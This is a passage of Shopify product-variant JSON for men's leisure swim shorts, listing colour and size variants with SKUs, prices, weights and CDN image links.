XXL","options":["Black","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260828400,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD180050915OL","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260861168,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD180050907GT","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260893936,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD180050906FU","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260926704,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD180050908HS","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260959472,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD180050909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260992240,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD180050910JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261025008,"title":"Fluorescent Green \/ L","option1":"Fluorescent Green","option2":"L","option3":null,"sku":"CJYD180050922VE","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ L","public_title":"Fluorescent Green \/ L","options":["Fluorescent Green","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261057776,"title":"Fluorescent Green \/ M","option1":"Fluorescent Green","option2":"M","option3":null,"sku":"CJYD180050921UF","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ M","public_title":"Fluorescent Green \/ M","options":["Fluorescent Green","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261090544,"title":"Fluorescent Green \/ XL","option1":"Fluorescent Green","option2":"XL","option3":null,"sku":"CJYD180050923WD","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XL","public_title":"Fluorescent Green \/ XL","options":["Fluorescent Green","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261123312,"title":"Fluorescent Green \/ XXL","option1":"Fluorescent Green","option2":"XXL","option3":null,"sku":"CJYD180050924XC","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXL","public_title":"Fluorescent Green \/ XXL","options":["Fluorescent Green","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261156080,"title":"Fluorescent Green \/ XXXL","option1":"Fluorescent Green","option2":"XXXL","option3":null,"sku":"CJYD180050925YB","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXXL","public_title":"Fluorescent Green \/ XXXL","options":["Fluorescent Green","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261188848,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD180050927AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261221616,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD180050926ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261254384,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD180050928BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261287152,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD180050929CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261319920,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD180050930DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261352688,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJYD180050902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261385456,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJYD180050901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261418224,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJYD180050903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261450992,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJYD180050904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261483760,"title":"Sapphire Blue \/ XXXL","option1":"Sapphire Blue","option2":"XXXL","option3":null,"sku":"CJYD180050905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXXL","public_title":"Sapphire Blue \/ XXXL","options":["Sapphire Blue","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261516528,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD180050917QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261549296,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD180050916PK","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261582064,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD180050918RI","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261614832,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD180050919SH","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261647600,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD180050920TG","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - 